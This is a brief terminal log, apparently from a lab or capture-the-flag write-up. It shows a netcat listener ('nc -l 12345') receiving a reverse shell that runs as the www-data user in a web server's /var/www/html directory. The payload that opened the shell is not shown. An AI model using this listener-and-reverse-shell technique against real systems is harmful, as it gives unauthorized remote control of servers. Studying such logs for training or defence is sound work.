 inhann@ubuntu:~$ nc -l 12345
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cec4a9893b17:/var/www/html$
www-data@cec4a9893b17:/var/www/html$
www-data@cec4a9893b17:/var/www/html$
www-data@cec4a9893b17:/var/www/html$
www-data@cec4a9893b17:/var/www/html$